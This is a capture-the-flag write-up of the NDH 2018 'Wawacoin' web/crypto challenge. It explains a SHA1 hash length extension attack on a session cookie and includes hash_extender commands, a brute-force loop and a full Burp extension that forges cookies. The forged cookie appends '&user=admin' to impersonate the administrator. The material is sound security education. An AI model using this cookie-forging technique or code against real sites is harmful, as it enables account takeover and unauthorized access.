Quals NDH 2018 - Wawacoin
CTF URL: https://nuitduhack.com/Solves: 23 / Points: 400 / Category: Crypto/web
Challenge description
Sell your house, buy WawaCoin cryptocurrency cyber-blockchain, ???, profit.
We have a website about a new cryptocurrency named Wawacoin. The registration is closed but a demo interface is offered. It connects us automatically as the demo user, then we have to enter our credit card information. However the website refuses it, stating that we do not have enough money.
Challenge resolution
Information leak
First, we find that the login form discloses that the admin account is valid, since it returns different error messages (“Bad username” / “Bad password”).
Crypto cookie
This challenge is all about crypto(graphy|currency) since when logging as the demo user we are assigned a session cookie with the following content:
session=757365723d64656d6f|9183ff6055a46981f2f71cd36430ed3d9cbf6861
The session cookie has two parts:
- Hex-encoded content, whose value is
user=demo - SHA1 signature, assumed based on its length We also notice that any modification of either part triggers either a 500 error, or a redirection to the login page.
Then, we try to find common crypto flaws such as padding oracles. We can try a hash length extension attack too and observe the resulting behavior.
This attack happens when a flawed Message Authentication Code algorithm is based on the concatenation of secret+payload: by having the hash of this string, we can append arbitrary data to the payload and compute a valid hash without knowing the secret. A tool can be used to simply extend the hash based on the current known value.
Hash length extension attack
We use the hash_extender tool that supports SHA1.
We already have the format --format sha1, the original signature --signature, the original data --data user=demo, and we want to start by appending just one char --append A.
We still miss the length of the secret, so let’s bruteforce it!
Here is the output for two different --secret lengths:
$ ./hash_extender --data user=demo --append A --signature 9183ff6055a46981f2f71cd36430ed3d9cbf6861 --format sha1 --secret 1
Type: sha1
Secret length: 1
New signature: 41b8fd13c9ad0b2f18fc76e0f17dd01768ca8b63
New string: 757365723d64656d6f80000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005041
$ ./hash_extender --data user=demo --append A --signature 9183ff6055a46981f2f71cd36430ed3d9cbf6861 --format sha1 --secret 2
Type: sha1
Secret length: 2
New signature: 41b8fd13c9ad0b2f18fc76e0f17dd01768ca8b63
New string: 757365723d64656d6f800000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005841
The signature is identical, only the new string is slightly different. Therefore, to bruteforce the secret, we have a fixed signature and generate the resulting values for a length of 0 to 30:
for i in $(seq 0 30); do ./hash_extender --data user=demo --append A --signature 9183ff6055a46981f2f71cd36430ed3d9cbf6861 --format sha1 --secret $i | grep "New string" | cut -d' ' -f3; done
We use Burp Intruder to try all the generated new strings, with the fixed signature. The payload for the length 16 gives an interesting result:

Note that the username is displayed in the HTML page on the logout button: it is very helpful to see how our payload is decrypted.
We confirm that we can successfully append characters to the encrypted session cookie which is a very nice power to have!
Creating a custom Burp extension
We still need to find a vulnerability: something interesting to trigger with this string that the website is surely taking for trusted ![]()
Generating a payload to probe for a vulnerability, testing it on the website, and retrying again and again is time-consuming. In this case, we like to create a Burp extension. You can find a very good and simple example by Nicolas Grégoire / Agarri in Python HTTPInjector.py.
In Burp, just go to Extender -> APIs and click on Save interface files. Extract the files in a burp folder and put your .py extension next to this folder.
The full code of the extension is available at the end of this writeup and on our GitHub repository.
It captures every outgoing request, from any tool (Proxy, Repeater, Scanner…), gets the clear-text content of the session cookie and encrypts it using hash_extender. Just keep in mind that your payload is appended to the original payload.
It works wonders and is very efficent, isn’t it? ![]()

Finding a vulnerability and the flag
Thanks to our extension, we quickly try several things and come to the conclusion that we can try to impersonate the admin.
If the original payload is: user=demo, what would happen if we append &user=admin?
The anwser is that the second user overwrites the first, we impersonate admin and get the flag:


Flag: NDH{c7774051db4b880da67598770c955ff99363e76d}
Appendix: Burp extension
# encoding: utf8
# Burp extension for the 'Wawacoin' NDH quals challenge
# By Clément Notin @cnotin
# Based on HTTPInjector by @Agarri_FR // http://www.agarri.fr/kom/archives/2013/10/22/exploiting_wpad_with_burp_suite_and_the_http_injector_extension/index.html
from burp import IBurpExtender
from burp import IHttpListener
import subprocess
class BurpExtender(IBurpExtender, IHttpListener):
def registerExtenderCallbacks(self, callbacks):
self._helpers = callbacks.getHelpers()
callbacks.setExtensionName("NDH quals")
callbacks.registerHttpListener(self)
def processHttpMessage(self, toolFlag, messageIsRequest, messageInfo):
# only process requests
if not messageIsRequest:
return
req = messageInfo.getRequest()
req = self._helpers.bytesToString(req)
if not "session=" in req:
return
if "GET /static" in req:
return
session = req.split("session=")[1].split("\r\n")[0]
print "session before=" + session
output = subprocess.check_output(["/root/tools/hash_extender/hash_extender",
"--data", "user=demo",
"--signature", "9183ff6055a46981f2f71cd36430ed3d9cbf6861",
"--format", "sha1",
"--secret", "16",
"--append", session
])
sig = output.split("New signature: ")[1].split("\n")[0]
data = output.split("New string: ")[1].split("\n")[0]
session_new = "%s|%s" % (data, sig)
print "session after ="+session_new
req = req.replace(session, session_new)
req = self._helpers.stringToBytes(req)
messageInfo.setComment("payload %s" % session)
messageInfo.setHighlight("yellow")
messageInfo.setRequest(req)
Author:
Clément Notin | @cnotin
Post date: 2018-04-01